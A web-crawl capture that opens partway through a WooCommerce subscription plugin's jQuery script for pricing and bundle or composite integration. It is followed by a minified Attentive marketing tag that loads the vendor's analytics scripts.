			this.schemes_view                = new Schemes_View( { product: this, model: this.schemes_model, el: $product_form, $el_content: $product_form.find( '.wcsatt-options-wrapper' ) } );
			this.matching_subscriptions_view = new Matching_Subscriptions_View( { product: this, model: this.matching_subscriptions_model, el: $product_form.find( '.wcsatt-add-to-subscription-wrapper' ), $el_content: $product_form.find( '.wcsatt-add-to-subscription-options' ) } );

			// Simple switching fix for https://github.com/woocommerce/woocommerce/commit/3340d5c7cc78d0a254dfed4c2c7f6f0d5645c8ba#diff-cb560f318dd3126e27d8499b80e71027
			if ( window.location.href.indexOf( 'switch-subscription' ) != -1 && window.location.href.indexOf( 'item' ) != -1 ) {
				$product_form.prop( 'action', '' );
			}

			// Ensure the one-time option is submitted correctly when the prompt is visible.
			$product_form.on( 'submit', { view: this.schemes_view }, this.form_submitted );

			// PAO integration.
			this.pao = new PAO_Integration( this );
		};

		this.get_product_id = function() {
			return $product_form.find( '.wcsatt-add-to-subscription-wrapper' ).data( 'product_id' );
		};

		this.form_submitted = function( e ) {

			var view = e.data.view;

			if ( 'one-time' === view.get_prompt_val() ) {
				view.$el_option_inputs.filter( '[value="0"]' ).prop( 'checked', true );
			}
		};

		/**
		 * Rounds price values according to WC settings.
		 */
		this.round_number = function( number, precision ) {

			var factor            = Math.pow( 10, precision ),
				tempNumber        = number * factor,
				roundedTempNumber = Math.round( tempNumber );

			return roundedTempNumber / factor;
		};

	};

	// Product Add-Ons integration.
	var PAO_Integration = function( product ) {

		var self = this;

		this.$addons_totals        = false;
		this.$discount_addons_data = product.$form.find( '.wcsatt-pao-data' );

		this.initialize = function() {

			if ( ! product.$form.hasClass( 'bundle_form' ) && ! product.$form.hasClass( 'composite_form' ) ) {

				var $addons_totals = product.$form.find( '#product-addons-total' );

				if ( $addons_totals.length > 0 && 1 == $addons_totals.data( 'show-sub-total' ) ) {

					var discount_addons = 'yes' === this.$discount_addons_data.data( 'discount_addons' );

					this.$addons_totals = $addons_totals;

					// Move subscription options after Add-Ons totals.
					if ( discount_addons ) {
						product.schemes_view.$el_content.insertAfter( $addons_totals );
						$addons_totals.addClass( 'subscription-details-hidden' );
					// Move subscription options before Add-Ons.
					} else {
						product.schemes_view.$el_content.insertBefore( product.$form.find( '.wc-pao-addon-container' ).first() );
					}

					if ( ! discount_addons ) {
						// Listen to scheme changes.
						product.schemes_model.on( 'change:active_scheme_key', this.active_scheme_changed );
						// Listen to variation changes.
						product.$form.on( 'show_variation', this.variation_changed );
					}

					if ( product.schemes_model.get_active_scheme_key() ) {
						this.active_scheme_changed();
					}
				}
			}
		};

		this.active_scheme_changed = function() {

			var active_scheme_key     = false === product.schemes_model.get_active_scheme_key() ? '0' : product.schemes_model.get_active_scheme_key(),
				$active_scheme_option = product.schemes_view.$el_options.find( 'input[value="' + active_scheme_key + '"]' ),
				active_scheme_data    = $active_scheme_option.data( 'custom_data' ),
				display_price         = active_scheme_data ? active_scheme_data.display_price : false,
				raw_price             = active_scheme_data ? active_scheme_data.raw_price : false;

			if ( display_price !== false && raw_price !== false ) {
				self.$addons_totals.data( 'price', display_price );
				self.$addons_totals.data( 'raw-price', raw_price );
				product.$form.trigger( 'woocommerce-product-addons-update' );
			}

		};

		this.variation_changed = function() {
			self.active_scheme_changed();
		};

		this.initialize();
	};

	// Product Bundles integration.
	var PB_Integration = function( bundle ) {

		var self = this,
			satt = bundle.$bundle_form.data( 'satt_script' );

		// Moves SATT options after the price.
		this.initialize_ui = function() {

			if ( satt.schemes_view.$el_content.length > 0 ) {
				if ( bundle.$addons_totals !== false ) {
					bundle.$addons_totals.after( satt.schemes_view.$el_content );
				} else {
					bundle.$bundle_price.after( satt.schemes_view.$el_content );
				}
			}
		};

		// Scans for SATT schemes attached on the Bundle.
		this.initialize_schemes = function() {

			bundle.satt_schemes         = [];
			bundle.satt_scheme_one_time = false;

			// Store data for the one-time option.
			var $scheme_option_one_time = satt.schemes_view.$el_option_items.filter( '.one-time-option' );

			if ( $scheme_option_one_time.length ) {
				bundle.satt_scheme_one_time = {
					$el:  $scheme_option_one_time,
					data: $scheme_option_one_time.find( 'input' ).data( 'custom_data' )
				}
			}

			// Store scheme data for options that override the default prices.
			var $scheme_options = satt.schemes_view.$el_option_items.filter( '.subscription-option' );

			$scheme_options.each( function() {

				var $scheme_option = $( this ),
					scheme_data    = $scheme_option.find( 'input' ).data( 'custom_data' );

				bundle.satt_schemes.push( {
					$el:  $scheme_option,
					data: scheme_data
				} );

			} );
		};

		// Init.
		this.integrate = function() {

			if ( satt.schemes_view.has_schemes() ) {

				self.initialize_ui();
				self.initialize_schemes();

				if ( bundle.satt_schemes.length > 0 ) {
					bundle.$bundle_data.on( 'woocommerce-product-bundle-updated-totals', self.update_subscription_totals );
					if ( 'no' !== bundle.price_data.hide_total_on_validation_fail ) {
						bundle.$bundle_data.on( 'woocommerce-product-bundle-validation-status-changed', self.maybe_hide_subscription_options );
					}
				}
			}
		};

		this.has_single_forced_susbcription = function() {
			return bundle.satt_schemes.length === 1 && false === bundle.satt_scheme_one_time;
		};

		// Hide subscription options?
		this.maybe_hide_subscription_options = function() {

			if ( bundle.passes_validation() ) {
				if ( ! self.has_single_forced_susbcription() ) {
					satt.schemes_view.$el_content.slideDown( 200 );
				}
			} else {
				satt.schemes_view.$el_content.slideUp( 200 );
			}
		};

		// Update totals displayed in SATT options.
		this.update_subscription_totals = function( event, bundle ) {

			if ( ! bundle.passes_validation() && 'no' !== bundle.price_data.hide_total_on_validation_fail ) {
				return;
			}

			var bundle_price_html       = bundle.get_price_html(),
				bundle_price_inner_html = $( bundle_price_html ).html();

			if ( false !== bundle.satt_scheme_one_time ) {

				var $one_time_price       = bundle.satt_scheme_one_time.$el.find( '.price.one-time-price' ),
					one_time_scheme_price = bundle.satt_scheme_one_time.data.option_details_html.replace( /%p/g, bundle_price_inner_html );

				if ( $one_time_price.length ) {
					$one_time_price.html( one_time_scheme_price ).find( 'span.total' ).remove();
				}

				if ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

					var $one_time_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ),
						$one_time       = $one_time_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

					// If the one-time prompt doesn't contain anything to update, move on.
					if ( $one_time.find( '.price' ).length > 0 ) {
						$one_time.html( bundle.satt_scheme_one_time.data.prompt_details_html.replace( /%p/g, bundle_price_inner_html ) ).find( 'span.total' ).remove();
					}
				}
			}

			// If only a single option is present, then bundle prices are already overridden on the server side.
			// In this case, simply grab the subscription details from the option and append them to the bundle price string.
			if ( self.has_single_forced_susbcription() ) {

				bundle.$bundle_price.find( '.price' ).html( bundle.satt_schemes[0].data.option_details_html.replace( /%p/g, bundle_price_inner_html ) );

			/*
			 * If multiple options are present, then:
			 * - Calculate the subscription price for each option that overrides default prices and update its html string.
			 * - Update the base price plan displayed in the prompt.
			 */
			} else {

				$.each( bundle.satt_schemes, function( index, scheme ) {

					// Do we need to update any prices?
					if ( scheme.data.option_has_price || satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

						var scheme_price_data       = $.extend( true, {}, bundle.price_data ),
							scheme_price_html       = bundle_price_html,
							scheme_price_inner_html = bundle_price_inner_html;

						// Does the current scheme modify prices in any way? If yes, calculate new totals.
						if ( scheme.data.subscription_scheme.has_price_filter ) {

							if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

								$.each( bundle.bundled_items, function( index, bundled_item ) {

									var bundled_item_id = bundled_item.bundled_item_id;

									if ( scheme.data.discount_from_regular ) {
										scheme_price_data.prices[ bundled_item_id ] = scheme_price_data.regular_prices[ bundled_item_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
									} else {
										scheme_price_data.regular_prices[ bundled_item_id ] = scheme_price_data.prices[ bundled_item_id ];
										scheme_price_data.prices[ bundled_item_id ]         = scheme_price_data.prices[ bundled_item_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
									}

									scheme_price_data.addons_prices[ bundled_item_id ] = scheme_price_data.addons_prices[ bundled_item_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );

								} );

								if ( scheme.data.discount_from_regular ) {
									scheme_price_data.base_price = scheme_price_data.base_regular_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								} else {
									scheme_price_data.base_price = scheme_price_data.base_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								}

								var addons_raw_price = bundle.get_addons_raw_price();

								scheme_price_data.addons_regular_price = bundle.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price : 0;
								scheme_price_data.addons_price         = bundle.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price * ( 1 - scheme.data.subscription_scheme.discount / 100 ) : 0;

							} else if ( scheme.data.subscription_scheme.pricing_mode === 'override' ) {

								scheme_price_data.base_regular_price = Number( scheme.data.subscription_scheme.regular_price );
								scheme_price_data.base_price         = Number( scheme.data.subscription_scheme.price );
							}

							scheme_price_data = bundle.calculate_subtotals( false, scheme_price_data );
							scheme_price_data = bundle.calculate_totals( scheme_price_data );

							scheme_price_html       = bundle.get_price_html( scheme_price_data );
							scheme_price_inner_html = $( scheme_price_html ).html();
						}

						var $option_price       = scheme.$el.find( '.subscription-price' ),
							option_scheme_price = scheme.data.option_details_html.replace( /%p/g, scheme_price_inner_html );

						// Update prompt.
						if ( scheme.data.subscription_scheme.is_base && ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) ) {

							var $prompt_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="yes"]' ),
								$prompt       = $prompt_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

							// If the prompt doesn't contain anything to update, move on.
							if ( $prompt.find( '.subscription-price' ).length > 0 ) {
								$prompt.html( scheme.data.prompt_details_html.replace( /%p/g, scheme_price_inner_html ) ).find( 'span.total' ).remove();
							}
						}

						// Update plan.
						if ( scheme.data.option_has_price ) {

							$option_price.html( option_scheme_price ).find( 'span.total' ).remove();

							if ( satt.schemes_view.has_dropdown() ) {

								var dropdown_price = wc_pb_price_format( scheme_price_data.totals.price, true ),
									discount       = '';

								dropdown_price = scheme.data.dropdown_format.replace( '%p', dropdown_price );

								if ( scheme.data.subscription_scheme.has_price_filter ) {
									if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

										discount       = satt.round_number( scheme.data.subscription_scheme.discount, scheme.data.dropdown_discount_decimals );
										dropdown_price = scheme.data.dropdown_discounted_format.replace( '%d', discount ).replace( '%p', dropdown_price );

									} else if ( scheme_price_data.totals.regular_price > scheme_price_data.totals.price ) {

										var dropdown_regular_price = wc_pb_price_format( scheme_price_data.totals.regular_price, true );

										dropdown_price = scheme.data.dropdown_sale_format.replace( '%r', dropdown_regular_price ).replace( '%p', dropdown_price );
									}
								}

								satt.schemes_view.$el_dropdown.find( 'option[value=' + scheme.data.subscription_scheme.key + ']' ).text( dropdown_price );
							}
						}

						$option_price.trigger( 'wcsatt-updated-bundle-price', [ scheme_price_html, scheme, bundle, self ] );
					}

				} );
			}

		};

		// Lights on.
		if ( satt ) {
			this.integrate();
		}
	};

	var CP_Integration = function( composite ) {

		var self = this,
			satt = composite.$composite_form.data( 'satt_script' );

		// Moves SATT options after the price.
		this.initialize_ui = function() {

			if ( satt.schemes_view.$el_content.length > 0 ) {
				if ( composite.composite_price_view.$addons_totals !== false ) {
					composite.composite_price_view.$addons_totals.after( satt.schemes_view.$el_content );
				} else {
					composite.$composite_price.after( satt.schemes_view.$el_content );
				}
			}
		};

		// Scans for SATT schemes attached on the Composite.
		this.initialize_schemes = function() {

			composite.satt_schemes         = [];
			composite.satt_scheme_one_time = false;

			// Store data for the one-time option.
			var $scheme_option_one_time = satt.schemes_view.$el_option_items.filter( '.one-time-option' );

			if ( $scheme_option_one_time.length ) {
				composite.satt_scheme_one_time = {
					$el:  $scheme_option_one_time,
					data: $scheme_option_one_time.find( 'input' ).data( 'custom_data' )
				}
			}

			// Store scheme data for options that override the default prices.
			var $scheme_options = satt.schemes_view.$el_option_items.filter( '.subscription-option' );

			$scheme_options.each( function() {

				var $scheme_option = $( this ),
					scheme_data    = $scheme_option.find( 'input' ).data( 'custom_data' );

				composite.satt_schemes.push( {
					$el:  $scheme_option,
					data: scheme_data,
				} );

			} );
		};

		// Init.
		this.integrate = function() {

			if ( satt.schemes_view.has_schemes() ) {

				self.initialize_schemes();

				composite.actions.add_action( 'initialize_composite', function() {

					self.initialize_ui();

					if ( composite.satt_schemes.length > 0 ) {

						if ( self.has_single_forced_susbcription() ) {
							composite.filters.add_filter( 'composite_price_html', self.filter_price_html, 10, self );
						} else {
							composite.actions.add_action( 'composite_totals_changed', self.update_subscription_totals, 101, self );
							if ( 'no' !== composite.settings.hide_total_on_validation_fail ) {
								composite.actions.add_action( 'composite_validation_status_changed', self.maybe_hide_subscription_options, 101, self );
								composite.actions.add_action( 'composite_initialized', self.maybe_hide_subscription_options, 101, self );
							}
						}
					}

				}, 51, this );
			}
		};

		this.has_single_forced_susbcription = function() {
			return composite.satt_schemes.length === 1 && false === composite.satt_scheme_one_time;
		};

		// Hide subscription options?
		this.maybe_hide_subscription_options = function() {

			if ( 'pass' === composite.api.get_composite_validation_status() ) {
				if ( ! self.has_single_forced_susbcription() ) {
					satt.schemes_view.$el_content.slideDown( 200 );
				}
			} else {
				satt.schemes_view.$el_content.slideUp( 200 );
			}
		};

		// If only a single option is present, then composite prices are already overridden on the server side.
		// In this case, simply grab the subscription details from the option and append them to the composite price string.
		this.filter_price_html = function( price, view, price_data ) {

			var $price         = $( price ),
				price_inner    = $price.html(),
				scheme_details = composite.satt_schemes[0].data.option_details_html.replace( /%p/g, price_inner );

			price = '<p class="price">' + scheme_details + '</p>';

			return price;
		};

		// Update totals displayed in SATT options.
		this.update_subscription_totals = function() {

			if ( 'pass' !== composite.api.get_composite_validation_status() && 'no' !== composite.settings.hide_total_on_validation_fail ) {
				return;
			}

			var composite_price_html       = composite.composite_price_view.get_price_html(),
				composite_totals           = composite.data_model.calculate_totals(),
				composite_price_inner_html = $( composite_price_html ).html();

			if ( false !== composite.satt_scheme_one_time ) {

				var $one_time_price       = composite.satt_scheme_one_time.$el.find( '.price.one-time-price' ),
					one_time_scheme_price = composite.satt_scheme_one_time.data.option_details_html.replace( /%p/g, composite_price_inner_html );

				if ( $one_time_price.length ) {
					$one_time_price.html( one_time_scheme_price ).find( 'span.total' ).remove();
				}

				if ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

					var $one_time_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ),
						$one_time       = $one_time_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

					// If the one-time prompt doesn't contain anything to update, move on.
					if ( $one_time.find( '.price' ).length > 0 ) {
						$one_time.html( composite.satt_scheme_one_time.data.prompt_details_html.replace( /%p/g, composite_price_inner_html ) ).find( 'span.total' ).remove();
					}
				}
			}

			$.each( composite.satt_schemes, function( index, scheme ) {

				// Do we need to update any prices?
				if ( scheme.data.option_has_price || satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

					var scheme_price_data       = $.extend( true, {}, composite.data_model.price_data ),
						scheme_price_html       = composite_price_html,
						scheme_price_inner_html = composite_price_inner_html,
						scheme_price_totals     = composite_totals;

					// Does the current scheme modify prices in any way? If yes, calculate new totals.
					if ( scheme.data.subscription_scheme.has_price_filter ) {

						self.maybe_add_bundle_totals_filters( scheme );

						if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

							$.each( composite.get_components(), function( index, component ) {

								var component_id = component.component_id;

								if ( scheme.data.discount_from_regular ) {
									scheme_price_data.prices[ component_id ] = scheme_price_data.regular_prices[ component_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								} else {
									scheme_price_data.regular_prices[ component_id ] = scheme_price_data.prices[ component_id ]
									scheme_price_data.prices[ component_id ]         = scheme_price_data.prices[ component_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								}

								scheme_price_data.addons_prices[ component_id ] = scheme_price_data.addons_prices[ component_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );

							} );

							if ( scheme.data.discount_from_regular ) {
								scheme_price_data.base_price = scheme_price_data.base_regular_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
							} else {
								scheme_price_data.base_price = scheme_price_data.base_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
							}

							var addons_raw_price = composite.composite_price_view.get_addons_raw_price();

							scheme_price_data.addons_regular_price = composite.composite_price_view.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price : 0;
							scheme_price_data.addons_price         = composite.composite_price_view.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price * ( 1 - scheme.data.subscription_scheme.discount / 100 ) : 0;

						} else if ( scheme.data.subscription_scheme.pricing_mode === 'override' ) {

							scheme_price_data.base_regular_price = Number( scheme.data.subscription_scheme.regular_price );
							scheme_price_data.base_price         = Number( scheme.data.subscription_scheme.price );
						}

						scheme_price_data = composite.data_model.calculate_subtotals( false, scheme_price_data );

						self.maybe_remove_bundle_totals_filters( scheme );

						scheme_price_totals = composite.data_model.calculate_totals( scheme_price_data );

						scheme_price_data.totals = scheme_price_totals;
						scheme_price_html        = composite.composite_price_view.get_price_html( scheme_price_data );
						scheme_price_inner_html  = $( scheme_price_html ).html();
					}

					var $option_price       = scheme.$el.find( '.subscription-price' ),
						option_scheme_price = scheme.data.option_details_html.replace( /%p/g, scheme_price_inner_html );

					// Update prompt.
					if ( scheme.data.subscription_scheme.is_base && ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) ) {

						var $prompt_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="yes"]' ),
							$prompt       = $prompt_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

						// If the prompt doesn't contain anything to update, move on.
						if ( $prompt.find( '.subscription-price' ).length > 0 ) {
							$prompt.html( scheme.data.prompt_details_html.replace( /%p/g, scheme_price_inner_html ) ).find( 'span.total' ).remove();
						}
					}

					// Update plan.
					if ( scheme.data.option_has_price ) {

						$option_price.html( option_scheme_price ).find( 'span.total' ).remove();

						if ( satt.schemes_view.has_dropdown() ) {

							var dropdown_price = wc_cp_price_format( scheme_price_totals.price, true ),
								discount       = '';

							dropdown_price = scheme.data.dropdown_format.replace( '%p', dropdown_price );

							if ( scheme.data.subscription_scheme.has_price_filter ) {
								if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

									discount       = satt.round_number( scheme.data.subscription_scheme.discount, scheme.data.dropdown_discount_decimals );
									dropdown_price = scheme.data.dropdown_discounted_format.replace( '%d', discount ).replace( '%p', dropdown_price );

								} else if ( scheme_price_data.totals.regular_price > scheme_price_data.totals.price ) {

									var dropdown_regular_price = wc_cp_price_format( scheme_price_data.totals.regular_price, true );

									dropdown_price = scheme.data.dropdown_sale_format.replace( '%r', dropdown_regular_price ).replace( '%p', dropdown_price );
								}
							}

							satt.schemes_view.$el_dropdown.find( 'option[value=' + scheme.data.subscription_scheme.key + ']' ).text( dropdown_price );
						}
					}

					$option_price.trigger( 'wcsatt-updated-composite-price', [ scheme_price_html, scheme, composite, self ] );
				}

			} );
		};

		this.maybe_add_bundle_totals_filters = function( scheme ) {

			if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

				$.each( composite.get_components(), function( index, component ) {

					var product_type = component.get_selected_product_type();

					if ( 'bundle' === product_type ) {

						var bundle = component.get_bundle_script();

						if ( bundle ) {
							bundle.satt_scheme = scheme;
							bundle.filters.add_filter( 'bundle_totals', self.filter_bundle_totals, 10, self );
						}
					}

				} );
			}
		};

		this.maybe_remove_bundle_totals_filters = function( scheme ) {

			if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

				$.each( composite.get_components(), function( index, component ) {

					var product_type = component.get_selected_product_type();

					if ( 'bundle' === product_type ) {

						var bundle = component.get_bundle_script();

						if ( bundle ) {
							bundle.satt_scheme = false;
							bundle.filters.remove_filter( 'bundle_totals', self.filter_bundle_totals );
						}
					}

				} );
			}
		};

		this.filter_bundle_totals = function( totals, bundle_price_data, bundle, qty ) {

			if ( ! bundle.satt_scheme ) {
				return totals;
			}

			var scheme_data = bundle.satt_scheme.data,
				discount    = scheme_data.subscription_scheme.discount,
				price_data  = $.extend( true, {}, bundle_price_data );

			qty = typeof( qty ) === 'undefined' ? bundle.composite_data.component.get_selected_quantity() : qty;

			$.each( bundle.bundled_items, function( index, bundled_item ) {
				if ( scheme_data.discount_from_regular ) {
					price_data.prices[ bundled_item.bundled_item_id ] = price_data.regular_prices[ bundled_item.bundled_item_id ] * ( 1 - discount / 100 );
				} else {
					price_data.prices[ bundled_item.bundled_item_id ] = price_data.prices[ bundled_item.bundled_item_id ] * ( 1 - discount / 100 );
				}
			} );

			if ( price_data.base_price ) {
				if ( scheme_data.discount_from_regular ) {
					price_data.base_price = Number( price_data.base_regular_price ) * ( 1 - discount / 100 );
				} else {
					price_data.base_price = Number( price_data.base_price ) * ( 1 - discount / 100 );
				}
			}

			// Prevent infinite loop.
			bundle.satt_scheme = false;

			price_data = bundle.calculate_subtotals( false, price_data, qty );
			price_data = bundle.calculate_totals( price_data );

			totals = price_data.totals;


			return totals;
		};

		// Lights on.
		this.integrate();
	};

	/*
	 * Initialization.
	 */

	function initialize() {
		$( '.product form.cart' ).each( function() {
			maybe_initialize_form( $( this ) );
		} );
	}

	function maybe_initialize_form( $product_form ) {

		var satt_script;

		if ( ! $product_form.data( 'satt_script' ) ) {

			satt_script = new SATT_Product( $product_form );
			satt_script.initialize();

			$product_form.data( 'satt_script', satt_script );
		}
	}

	initialize();

	// Hook into Bundles.
	$( '.bundle_form .bundle_data' ).each( function() {
		$( this ).on( 'woocommerce-product-bundle-initializing', function( event, bundle ) {
			if ( ! bundle.is_composited() ) {
				new PB_Integration( bundle );
			}
		} );
	} );

	// Hook into Composites.
	$( '.composite_form .composite_data' ).each( function() {
		$( this ).on( 'wc-composite-initializing', function( event, composite ) {
			new CP_Integration( composite );
		} );
	} );

	// Allow third-party code to initialize SATT.
	$( document.body ).on( 'wcsatt-initialize', function() {
		initialize();
	} );

	// Allow third-party code to initialize SATT on custom containers.
	$.fn.wcsatt_initialize = function() {
		$( this ).find( '.product form.cart' ).each( function() {
			maybe_initialize_form( $( this ) );
		} );
	};

} ) ( jQuery );


--- FILE ---
content_type: text/javascript
request_url: https://cdn.attn.tv/patchmd/dtag.js
body_size: 1591
content:
!function(){'use strict';function t(){const t=`${e}?t=e&message=${encodeURI('failed to load')}&v=${n}`,a=new Image(1,1);return a.src=t,a}const e='https://events.attentivemobile.com/e',n='4-latest_a757a64770',a='[base64]',o='patchmd.attn.tv',i='https://cdn.attn.tv/tag',d='4-latest';let c={};try{c=JSON.parse(atob(a))}catch{t()}function r(t,e,n){const a=document.createElement('script');return a.setAttribute('async','true'),a.type='text/javascript',e&&(a.onload=e),n&&(a.onerror=n),a.src=t,((document.getElementsByTagName('head')||[null])[0]||document.getElementsByTagName('script')[0].parentNode).appendChild(a),a}function s(t){return`${i}/${d}/${t}?v=${n}`}function _(){var t;try{return!1!==(null==(t=null==c?void 0:c.cc)?void 0:t.it)}catch{return!1}}function u(e=(()=>{})){const n=s(`${_()?'unified-':''}${window.navigator.userAgent.indexOf('MSIE ')>0||navigator.userAgent.match(/Trident.*rv:11\./)?'tag-ie.js':'tag.js'}`);window.attn_d0x0b_cfg=a,r(n,e,t)}!function(e,a){function i(t){return function(){e.attn_d0x0b_evt.push({func:t,args:arguments})}}function c(){e.__attentive_cfg=JSON.parse('{\"ceid\":\"57V\",\"os\":\"META\",\"klv\":\"1\",\"mov\":\"3.08.19\",\"esms\":\"klaviyo\"}');_()||r('https://cdn.attn.tv/attn.js?v='+n),function(){if(window.__poll_for_path_change)return;let t=window.location.pathname;const e=()=>{window.__attentive&&window.__attentive.show&&window.__attentive.show()};window.__poll_for_path_change=!0,setInterval((function(){if(t!==window.location.pathname){const n=document.querySelector('#attentive_overlay');null!=n&&n.parentNode&&n.parentNode.removeChild(n),t=window.location.pathname,e()}}),500),e()}(),function(){try{if(window.location.hash.indexOf('attn')>-1){const t=window.location.hash.slice(5);sessionStorage.setItem('_d0x0b_',t)}const t=sessionStorage.getItem('_d0x0b_');return!!t&&(window.attn_d0x0b_cfg=t,!0)}catch(t){return!1}}()?function(e=(()=>{})){r(s('tag-debug.js'),e,t)}():u(),a.removeEventListener('DOMContentLoaded',c)}e.__attnLoaded||(e.__attnLoaded=!0,e.attn_d0x0b_evt=e.attn_d0x0b_evt||[],e.attentive={version:d,analytics:{enable:i('enable'),disable:i('disable'),track:i('track'),pageView:i('pageView'),addToCart:i('addToCart'),productView:i('productView'),purchase:i('purchase')}},window.__attentive_domain=o,window.__attentive||(window.__attentive={invoked:!1,show:function(){window.__attentive.invoked=!0}}),'loading'===a.readyState?a.addEventListener('DOMContentLoaded',c):c())}(window,document)}();